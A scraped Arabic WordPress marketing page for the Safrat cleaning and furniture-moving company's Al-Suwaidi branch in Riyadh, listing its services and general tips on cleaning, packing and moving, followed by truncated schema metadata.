https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1-768x768.jpg 768w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-1281" class="wp-caption-text">شركة الصفرات فرع السويدي</figcaption></figure>
<h3><span style="color: #00ccff;">مقدمة عن شركة الصفرات فرع السويدي </span></h3>
<p data-source="مقدمة عن شركة الصفرات ">شركة الصفرات هي شركة سعودية رائدة متخصصة في خدمات التنظيف والصيانة ونقل الأثاث بالرياض. تأسست شركة الصفرات في أوائل العقد الأول من القرن الحادي والعشرين، وأصبحت واحدة من أكثر الشركات موثوقية في هذا المجال وأثبتت نفسها كمزود موثوق به للعديد من العملاء المحليين والدوليين. تشمل خدماتهم تنظيف الفلل والقصور والعقارات السكنية، وكذلك تعبئة ونقل الأثاث والأجهزة. تقدم الشركة أيضًا خدمات التنظيف بعد النقل للتأكد من أن كل شيء نظيف وجاهز لعملائهم عند انتقالهم. تقع منطقة السفرات بحي البادية بمدينة الرياض ويمكن الاتصال بها .</p>
<h3><span style="color: #800080;">أنواع الخدمات المقدمة</span></h3>
<p data-source="أنواع الخدمات المقدمة ">تقدم شركة الصفرات مجموعة واسعة من الخدمات لتلبية احتياجات عملائها. وتشمل هذه:</p>
<p data-source="أنواع الخدمات المقدمة ">• خدمات التنظيف &#8211; نقدم خدمات التنظيف العميق للفلل والقصور والمباني السكنية. فريقنا مدرب وذو خبرة عالية في استخدام أفضل طرق التنظيف لضمان نظافة منزلك.</p>
<p data-source="أنواع الخدمات المقدمة ">• نقل الأثاث &#8211; نقدم خدمات نقل الأثاث للمنازل والمكاتب. يمكننا نقل الأثاث والأجهزة الثقيلة بسهولة وعناية، مما يضمن أن أغراضك آمنة ومأمونة أثناء العملية بأكملها.</p>
<p data-source="أنواع الخدمات المقدمة ">• خدمات الصيانة &#8211; يمكن لفريق المحترفين لدينا مساعدتك في الصيانة الدورية والإصلاحات لمنزلك. ويشمل ذلك خدمات السباكة والكهرباء والنجارة والطلاء.</p>
<p data-source="أنواع الخدمات المقدمة ">• نصائح حول التنقل &#8211; نقدم نصائح مفيدة حول كيفية جعل عملية التنقل أسهل وخالية من الإجهاد. يمكن لفريقنا مساعدتك في التخطيط مسبقًا حتى تكون مستعدًا للتحرك.</p>
<p data-source="أنواع الخدمات المقدمة ">• خدمات التغليف &#8211; نحن نقدم  في شكة الصفرات فرع السويدي خدمات التعبئة للأثاث والممتلكات الخاصة بك. يتمتع فريقنا بالخبرة في تغليف جميع أنواع العناصر بشكل صحيح بحيث تكون آمنة أثناء النقل.</p>
<p data-source="أنواع الخدمات المقدمة ">• التنظيف بعد النقل &#8211; بعد اكتمال نقلك، يمكن لفريقنا مساعدتك في خدمات التنظيف بعد النقل. يتضمن ذلك التنظيف العميق لمنزلك الجديد بالإضافة إلى التخلص من جميع العناصر غير المرغوب فيها التي لم تعد بحاجة إليها شركة الصفرات فرع السويدي .</p>
<h2><span style="color: #800080;">فوائد استخدام شركة الصفرات فرع السويدي </span></h2>
<p data-source="فوائد استخدام شركة الصفرات ">1. الخدمات المهنية: شركة السفرات لديها سنوات من الخبرة والمعرفة في مجال تنظيف ونقل الأثاث. خدماتهم احترافية وموثوقة وفعالة.</p>
<p data-source="فوائد استخدام شركة الصفرات ">2. فعالة من حيث التكلفة: تقدم شركة الصفرات  فرع السويدي أسعارًا تنافسية وتقدم خدمات عالية الجودة بأسعار في متناول الجميع.</p>
<p data-source="فوائد استخدام شركة الصفرات ">3. ضمان الجودة: يتم تنفيذ جميع الخدمات التي تقدمها شركة الصفرات بأعلى المعايير وفي ظل عمليات صارمة لضمان الجودة.</p>
<p data-source="فوائد استخدام شركة الصفرات ">4. أحدث التقنيات: تستخدم أحدث التقنيات والأساليب لتنظيف ونقل الأثاث لتجربة سريعة وآمنة وناجحة.</p>
<p data-source="فوائد استخدام شركة الصفرات ">5. مشورة الخبراء: يمكن للعملاء الاستفادة من مشورة الخبراء من فريق من ذوي الخبرة في شركة الصفرات لأية استفسارات أو مخاوف.</p>
<p data-source="فوائد استخدام شركة الصفرات ">6. فريق متخصص: يلتزم فريق المتخصصين في شركة الصفرات بتوفير مستوى عالٍ من خدمة العملاء ورضاهم.</p>
<p data-source="فوائد استخدام شركة الصفرات ">7. الراحة: يمكن للعملاء الاستفادة من الخدمات المريحة التي تقدمها شركة الصفرات مثل الحجز عبر الإنترنت، والخدمات من الباب إلى الباب، والمزيد.</p>
<h3><span style="color: #ff00ff;">نصائح لتنظيف الأثاث والأجهزة</span></h3>
<p data-source="نصائح لتنظيف الأثاث والأجهزة ">• قم بتنظيف جميع الأثاث والأجهزة قبل تنظيفها.<br />
• اوجد قطعة قماش مبللة لمسح الغبار والأوساخ عن الأثاث والأجهزة.<br />
• استخدم منظفًا معتدلًا وماءًا دافئًا لتنظيف أي بقع مستعصية.<br />
• تجنب استخدام المنظفات الكيماوية لأنها يمكن أن تلحق الضرر بالأثاث والأجهزة.<br />
• امسح جميع الأسطح بقطعة قماش جافة بعد التنظيف.<br />
• تأكد من التنظيف في الأماكن التي يصعب الوصول إليها مثل الشقوق وخلف الأثاث أو الأجهزة وتحت الوسائد.<br />
• تنظيف الخزائن والأدراج وكذلك الرفوف وأسطح العمل.<br />
• نظف الثلاجة والفرن بشكل منتظم.<br />
• لا تنس تنظيف النوافذ والستائر وعتبات النوافذ.</p>
<h3><span style="color: #993366;">كيف تجهز منزلك ليوم الانتقال</span></h3>
<p data-source="كيف تجهز منزلك ليوم الانتقال ">1. إفراغ المساحة: خذ بعض الوقت للتأكد من أن المساحة التي تخرج منها خالية. قم بإزالة أي أثاث وأجهزة وعناصر أخرى غير ضرورية للتنقل في اليوم. سيسهل هذا على المحركين العمل بسرعة وكفاءة.</p>
<p data-source="كيف تجهز منزلك ليوم الانتقال ">2. قم بقياس الأثاث: تأكد من قياس الأثاث والأجهزة التي تخطط لنقلها، بحيث يمكنك التأكد من أنها تناسب منزلك أو شقتك الجديدة. سيساعدك هذا على تجنب المشاكل المحتملة في يوم الانتقال.</p>
<p data-source="كيف تجهز منزلك ليوم الانتقال ">3. اجمع مواد التغليف: تأكد من وجود مستلزمات تغليف كافية مثل الصناديق، ولف الفقاعات، وشريط التغليف في متناول اليد لحزم متعلقاتك بشكل صحيح. تأكد من تسمية كل صندوق بوضوح بمحتوياته والغرفة التي يجب وضعها في منزلك الجديد.</p>
<p data-source="كيف تجهز منزلك ليوم الانتقال ">4. افصل الأجهزة: تأكد من فصل جميع الأجهزة مثل الغسالات والمجففات والثلاجات قبل إخراجها من منزلك. سيسهل ذلك على المحركين التعامل معهم ومنع أي ضرر أثناء الحركة.</p>
<p data-source="كيف تجهز منزلك ليوم الانتقال ">5. التنظيف: خذ بعض الوقت لتنظيف منزلك قبل الخروج. سيساعد هذا في التأكد من عدم ترك أي أوساخ أو غبار خلفك عند مغادرة منزلك القديم لمنزل جديد.</p>
<h2><span style="color: #00ccff;">نصائح متحركة لحركة خالية من الإجهاد</span></h2>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">1. تأكد من التخطيط المسبق وحجز الحجم المناسب لمركبة النقل المناسبة لتحركك.</p>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">2. ضع متعلقاتك في صناديق وحاويات متينة يسهل رفعها ونقلها.</p>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">3. قم بتسمية كل الصناديق والحاويات لتسهيل عملية التفريغ.</p>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">4. عند تعبئة الأثاث والأجهزة المنزلية، تأكد من استخدام أغطية الفقاعات والبطانيات لحمايتها من الخدوش أو التلف.</p>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">5. استخدم الدمى أو الشاحنات اليدوية لنقل الأشياء الثقيلة بسهولة.</p>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">6. فك الأثاث لتسهيل نقله خارج المنزل شركة الصفرات فرع السويدي.</p>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">7. تأكد من تتبع جميع المستندات والأوراق الهامة أثناء الانتقال.</p>
<p data-source="نصائح متحركة لحركة خالية من الإجهاد ">8. استعن بفريق من المحركين إذا أمكن للمساعدة في رفع الأشياء الثقيلة ونقلها لقطع الأثاث الكبيرة.</p>
<h2><span style="color: #cc99ff;">كيف تحزم أمتعتك وأثاثك بشكل صحيح</span></h2>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">1. تأكد من قياس العناصر الخاصة بك بشكل صحيح قبل تعبئتها.شركة الصفرات  سيساعدك هذا في تحديد حجم الصناديق ومواد التعبئة التي تحتاجها.</p>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">2. لف العناصر الحساسة في غلاف الفقاعات أو الصحيفة لحماية إضافية.</p>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">3. قم بتسمية كل صندوق باسم العنصر الذي يحتوي عليه. سيسهل هذا تحديد موقع العناصر عند التفريغ.</p>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">4. استخدم شريط تغليف لتأمين الصناديق ومنعها من التمزق أثناء النقل.</p>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">5. ضع العناصر الأثقل في الجزء السفلي من الصناديق والأشياء الأخف وزناً في الأعلى لتحقيق التوازن.</p>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">6. ضع حشوة بين قطع الأثاث لمنعها من الضرب ببعضها البعض أثناء النقل.</p>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">7. استخدم أحزمة أو حبلًا لتثبيت أثاث كبير جدًا بحيث لا يمكن وضعه في صندوق.</p>
<p data-source="كيف تحزم أمتعتك وأثاثك بشكل صحيح ">8. قم بفك أي أثاث يمكن تفكيكه لحركة أسهل.</p>
<figure id="attachment_1282" aria-describedby="caption-attachment-1282" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-1282" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="شركة الصفرات فرع السويدي" width="300" height="300" data-lazy-srcset="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-300x300.jpg 300w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-150x150.jpg 150w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-768x768.jpg 768w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-300x300.jpg" /><noscript><img decoding="async" class="size-medium wp-image-1282" src="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-300x300.jpg" alt="شركة الصفرات فرع السويدي" width="300" height="300" srcset="https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-300x300.jpg 300w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-150x150.jpg 150w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2-768x768.jpg 768w, https://safrat-alriyadh.com/wp-content/uploads/2023/01/SAFRT-2.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-1282" class="wp-caption-text">شركة الصفرات فرع السويدي</figcaption></figure>
<h2><span style="color: #ff0000;">أفضل الممارسات لنقل الأثاث والأجهزة</span></h2>
<p data-source="أفضل الممارسات لنقل الأثاث والأجهزة ">1. قم دائمًا بقياس حجم الأثاث والجهاز قبل نقلهما. تأكد من قياس المداخل والممرات والسلالم للتأكد من أن الأثاث يناسبها.</p>
<p data-source="أفضل الممارسات لنقل الأثاث والأجهزة ">2. تأكد من فك الأثاث والأجهزة قبل نقلها. هذا سيجعلها أسهل في النقل والمناورة شركة الصفرات .</p>
<p data-source="أفضل الممارسات لنقل الأثاث والأجهزة ">3. إذا لزم الأمر، استخدم عربة يدوية لتحريك الأشياء الثقيلة. هذا سيجعل مهمة الرفع والحمل أسهل بكثير.</p>
<p data-source="أفضل الممارسات لنقل الأثاث والأجهزة ">4. استخدم البطانيات و / أو غلاف الفقاعات و / أو ورق التغليف لحماية الأثاث والأجهزة من الخدش أو التلف أثناء النقل.</p>
<p data-source="أفضل الممارسات لنقل الأثاث والأجهزة ">5. لف أي أجزاء مفكوكة بشكل منفصل في غلاف فقاعي لمنع ضياعها أثناء الحركة.</p>
<p data-source="أفضل الممارسات لنقل الأثاث والأجهزة ">6. قم بتسمية الصناديق بمحتوياتها والغرفة التي تنتمي إليها بحيث يمكن التعرف عليها بسهولة وتفريغها في المناطق المخصصة لها عند وصولك إلى منزلك الجديد.</p>
<p data-source="أفضل الممارسات لنقل الأثاث والأجهزة ">7. توخي مزيدًا من الحذر عند نقل العناصر والأجهزة القابلة للكسر، مثل أجهزة التلفزيون والعناصر الزجاجية وأجهزة الكمبيوتر، باستخدام حشوة إضافية وتثبيتها بشكل صحيح لمنع أي ضرر أثناء النقل.</p>
<h2><span style="color: #00ccff;">كيفية التخلص من الأثاث والأجهزة غير المرغوب فيها</span></h2>
<p data-source="كيفية التخلص من الأثاث والأجهزة غير المرغوب فيها ">1. النظر في التبرع أو بيع الأثاث والأجهزة غير المرغوب فيها. يمكن أن تكون هذه طريقة رائعة لكسب بعض النقود الإضافية أو مساعدة مؤسسة خيرية.</p>
<p data-source="كيفية التخلص من الأثاث والأجهزة غير المرغوب فيها ">2. إعادة تدوير الأثاث والأجهزة القديمة. تقدم العديد من مراكز إعادة التدوير خدمات التقاط مجانية لعناصر مثل الأرائك والثلاجات والأشياء الكبيرة الأخرى.</p>
<p data-source="كيفية التخلص من الأثاث والأجهزة غير المرغوب فيها ">3. استئجار خدمة إزالة القمامة للتخلص من العناصر الكبيرة مثل الأثاث والأجهزة. هذه هي الطريقة الأكثر ملاءمة للتخلص من العناصر غير المرغوب فيها.</p>
<p data-source="كيفية التخلص من الأثاث والأجهزة غير المرغوب فيها ">4. استخدم شبكة &#8220;التدوير المجاني&#8221; للتخلي عن الأثاث والأجهزة غير المرغوب فيها مجانًا. هناك العديد من المجتمعات عبر الإنترنت المخصصة لمساعدة الأشخاص في العثور على منازل جديدة لأشياءهم القديمة.</p>
<p data-source="كيفية التخلص من الأثاث والأجهزة غير المرغوب فيها ">5. قم بعمل سوق لبيع الأشياء المستعملة في المرآب أو سوق للسلع الرخيصة والمستعملة للتخلص من الأثاث والأجهزة غير المرغوب فيها. هذه طريقة رائعة لكسب بعض المال الإضافي مع التخلص من الأشياء التي لم تعد بحاجة إليها أو تستخدمها شركة الصفرات .</p>
<p data-source="كيفية التخلص من الأثاث والأجهزة غير المرغوب فيها ">6. اتصل بخدمة إزالة المهملات المحلية الخاصة بك لالتقاط العناصر الكبيرة. تتمتع العديد من المدن بأيام خاصة عندما يلتقطون أشياء كبيرة مثل الأرائك والثلاجات وغيرها من العناصر الضخمة مجانًا أو بسعر مخفض.</p>
<h3><span style="color: #0000ff;">خدمات التنظيف بعد النقل في الصفرات فرع السويدي</span></h3>
<p data-source="خدمات التنظيف بعد النقل ">1. قم بتنظيف جميع الأرضيات والسجاد بالمكنسة الكهربائية لإزالة الغبار والأوساخ والحطام.</p>
<p data-source="خدمات التنظيف بعد النقل ">2. امسح جميع الأسطح، بما في ذلك الجدران والأثاث والعدادات والخزائن.</p>
<p data-source="خدمات التنظيف بعد النقل ">3. تنظيف النوافذ وإطارات النوافذ لإزالة اللطخات وبصمات الأصابع.</p>
<p data-source="خدمات التنظيف بعد النقل ">4. غبار مراوح السقف والمصابيح شركة الصفرات .</p>
<p data-source="خدمات التنظيف بعد النقل ">5. اغسل جميع الستائر والستائر لإزالة أي أتربة أو أوساخ قد تكون قد تراكمت أثناء التنقل.</p>
<p data-source="خدمات التنظيف بعد النقل ">6. تلميع الأثاث والأجهزة المنزلية لاستعادة لمعانها وبريقها.</p>
<p data-source="خدمات التنظيف بعد النقل ">7. نظف أي أدراج أو خزانات قد تكون قد تم نقلها أثناء عملية النقل.</p>
<p data-source="خدمات التنظيف بعد النقل ">8. تطهير الحمامات والمطابخ لإزالة أي بكتيريا أو جراثيم قد تكون قد دخلت أثناء الانتقال.</p>
<p data-source="خدمات التنظيف بعد النقل ">9. نظف أي خزانات أو مناطق تخزين قد تكون تأثرت بالحركة.</p>
<p data-source="خدمات التنظيف بعد النقل ">10. قم بمسح الشرفة الأمامية أو المنطقة المحيطة بالمنزل لضمان عدم ترك أي حطام .</p>
<p data-source="خدمات التنظيف بعد النقل "><span style="color: #3366ff;"><strong><em>خدمات اخري :</em></strong></span></p>
<p data-source="خدمات التنظيف بعد النقل "><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لنقل العفش </a></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-01-03T23:15:32+03:00","datePublished":"2023-01-03T23:15:32+03:00","dateModified":"2023-05-12T03:04:06+03:00","headline":"\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a","name":"\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a","keywords":[],"url":"https:\/\/safrat-alriyadh.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a\/","description":"\u0634\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a \u0647\u0644 \u0623\u0646\u062a \u0628\u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0628\u0639\u0636 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0641\u064a \u062a\u0646\u0638\u064a\u0641 \u0645\u0646\u0632\u0644\u0643 \u0623\u0648 \u0645\u0643\u062a\u0628\u0643\u061f \u0647\u0644 \u062a\u0628\u062d\u062b \u0639\u0646 \u062e\u062f\u0645\u0629 \u0645\u0648\u062b\u0648\u0642\u0629 \u0644\u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b\u061f \u0644\u0627 \u062a\u0646\u0638\u0631 \u0623\u0628\u0639\u062f \u0645\u0646 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a! \u0646\u062d\u0646 \u0646\u0642\u062f\u0645 \u062e\u062f\u0645\u0627\u062a \u062a\u0646\u0638\u064a\u0641 \u0648\u062a\u062d\u0631\u064a\u0643 \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u0623","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0644\u0644\u062a\u0646\u0638\u064a\u0641 \u0628\u0627\u0644\u0631\u064a\u0627\u0636 ","logo":{"@type":"ImageObject","url":"https:\/\/safrat-alriyadh.com\/wp-content\/uploads\/2022\/09\/safrat-logo-3-e1663376130549.png"},"sameAs":["https:\/\/www.facebook.com\/\u0634\u0631\u0643\u0629-\u0627\u0644\u0635\u0641\u0631\u0627\u062a-\u0644\u0644\u0646\u0638\u0627\u0641\u0629-\u0628\u0627\u0644\u0631\u064a\u0627\u0636-642526712811856"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/safrat-alriyadh.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/safrat-alriyadh.com\/author\/admin\/"},"articleSection":"\u063a\u064a\u0631 \u0645\u0635\u0646\u0641","articleBody":"\u0634\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a\r\n\u0647\u0644 \u0623\u0646\u062a \u0628\u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0628\u0639\u0636 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0641\u064a \u062a\u0646\u0638\u064a\u0641 \u0645\u0646\u0632\u0644\u0643 \u0623\u0648 \u0645\u0643\u062a\u0628\u0643\u061f \u0647\u0644 \u062a\u0628\u062d\u062b \u0639\u0646 \u062e\u062f\u0645\u0629 \u0645\u0648\u062b\u0648\u0642\u0629 \u0644\u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b\u061f \u0644\u0627 \u062a\u0646\u0638\u0631 \u0623\u0628\u0639\u062f \u0645\u0646 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a! \u0646\u062d\u0646 \u0646\u0642\u062f\u0645 \u062e\u062f\u0645\u0627\u062a \u062a\u0646\u0638\u064a\u0641 \u0648\u062a\u062d\u0631\u064a\u0643 \u0645\u0646 \u0627\u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0633\u062a\u062c\u0639\u0644 \u062d\u064a\u0627\u062a\u0643 \u0623\u0633\u0647\u0644. \u062a\u0627\u0628\u0639 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0644\u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u0645\u0632\u064a\u062f \u062d\u0648\u0644 \u0645\u0627 \u064a\u0645\u0643\u0646\u0646\u0627 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0647 \u0645\u0646 \u0623\u062c\u0644\u0643.\r\n\r\n\r\n\r\n\u0645\u0642\u062f\u0645\u0629 \u0639\u0646 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a\u00a0\r\n\u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0647\u064a \u0634\u0631\u0643\u0629 \u0633\u0639\u0648\u062f\u064a\u0629 \u0631\u0627\u0626\u062f\u0629 \u0645\u062a\u062e\u0635\u0635\u0629 \u0641\u064a \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0648\u0627\u0644\u0635\u064a\u0627\u0646\u0629 \u0648\u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b \u0628\u0627\u0644\u0631\u064a\u0627\u0636. \u062a\u0623\u0633\u0633\u062a \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u064a \u0623\u0648\u0627\u0626\u0644 \u0627\u0644\u0639\u0642\u062f \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u062d\u0627\u062f\u064a \u0648\u0627\u0644\u0639\u0634\u0631\u064a\u0646\u060c \u0648\u0623\u0635\u0628\u062d\u062a \u0648\u0627\u062d\u062f\u0629 \u0645\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0645\u0648\u062b\u0648\u0642\u064a\u0629 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0645\u062c\u0627\u0644 \u0648\u0623\u062b\u0628\u062a\u062a \u0646\u0641\u0633\u0647\u0627 \u0643\u0645\u0632\u0648\u062f \u0645\u0648\u062b\u0648\u0642 \u0628\u0647 \u0644\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0639\u0645\u0644\u0627\u0621 \u0627\u0644\u0645\u062d\u0644\u064a\u064a\u0646 \u0648\u0627\u0644\u062f\u0648\u0644\u064a\u064a\u0646. \u062a\u0634\u0645\u0644 \u062e\u062f\u0645\u0627\u062a\u0647\u0645 \u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0641\u0644\u0644 \u0648\u0627\u0644\u0642\u0635\u0648\u0631 \u0648\u0627\u0644\u0639\u0642\u0627\u0631\u0627\u062a \u0627\u0644\u0633\u0643\u0646\u064a\u0629\u060c \u0648\u0643\u0630\u0644\u0643 \u062a\u0639\u0628\u0626\u0629 \u0648\u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629. \u062a\u0642\u062f\u0645 \u0627\u0644\u0634\u0631\u0643\u0629 \u0623\u064a\u0636\u064b\u0627 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0628\u0639\u062f \u0627\u0644\u0646\u0642\u0644 \u0644\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0623\u0646 \u0643\u0644 \u0634\u064a\u0621 \u0646\u0638\u064a\u0641 \u0648\u062c\u0627\u0647\u0632 \u0644\u0639\u0645\u0644\u0627\u0626\u0647\u0645 \u0639\u0646\u062f \u0627\u0646\u062a\u0642\u0627\u0644\u0647\u0645. \u062a\u0642\u0639 \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0633\u0641\u0631\u0627\u062a \u0628\u062d\u064a \u0627\u0644\u0628\u0627\u062f\u064a\u0629 \u0628\u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0631\u064a\u0627\u0636 \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0647\u0627 .\r\n\r\n\u0623\u0646\u0648\u0627\u0639 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0642\u062f\u0645\u0629\r\n\u062a\u0642\u062f\u0645 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0645\u062c\u0645\u0648\u0639\u0629 \u0648\u0627\u0633\u0639\u0629 \u0645\u0646 \u0627\u0644\u062e\u062f\u0645\u0627\u062a \u0644\u062a\u0644\u0628\u064a\u0629 \u0627\u062d\u062a\u064a\u0627\u062c\u0627\u062a \u0639\u0645\u0644\u0627\u0626\u0647\u0627. \u0648\u062a\u0634\u0645\u0644 \u0647\u0630\u0647:\r\n\u2022 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641 - \u0646\u0642\u062f\u0645 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0639\u0645\u064a\u0642 \u0644\u0644\u0641\u0644\u0644 \u0648\u0627\u0644\u0642\u0635\u0648\u0631 \u0648\u0627\u0644\u0645\u0628\u0627\u0646\u064a \u0627\u0644\u0633\u0643\u0646\u064a\u0629. \u0641\u0631\u064a\u0642\u0646\u0627 \u0645\u062f\u0631\u0628 \u0648\u0630\u0648 \u062e\u0628\u0631\u0629 \u0639\u0627\u0644\u064a\u0629 \u0641\u064a \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0623\u0641\u0636\u0644 \u0637\u0631\u0642 \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0644\u0636\u0645\u0627\u0646 \u0646\u0638\u0627\u0641\u0629 \u0645\u0646\u0632\u0644\u0643.\r\n\u2022 \u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b - \u0646\u0642\u062f\u0645 \u062e\u062f\u0645\u0627\u062a \u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b \u0644\u0644\u0645\u0646\u0627\u0632\u0644 \u0648\u0627\u0644\u0645\u0643\u0627\u062a\u0628. \u064a\u0645\u0643\u0646\u0646\u0627 \u0646\u0642\u0644 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062b\u0642\u064a\u0644\u0629 \u0628\u0633\u0647\u0648\u0644\u0629 \u0648\u0639\u0646\u0627\u064a\u0629\u060c \u0645\u0645\u0627 \u064a\u0636\u0645\u0646 \u0623\u0646 \u0623\u063a\u0631\u0627\u0636\u0643 \u0622\u0645\u0646\u0629 \u0648\u0645\u0623\u0645\u0648\u0646\u0629 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0628\u0623\u0643\u0645\u0644\u0647\u0627.\r\n\u2022 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0635\u064a\u0627\u0646\u0629 - \u064a\u0645\u0643\u0646 \u0644\u0641\u0631\u064a\u0642 \u0627\u0644\u0645\u062d\u062a\u0631\u0641\u064a\u0646 \u0644\u062f\u064a\u0646\u0627 \u0645\u0633\u0627\u0639\u062f\u062a\u0643 \u0641\u064a \u0627\u0644\u0635\u064a\u0627\u0646\u0629 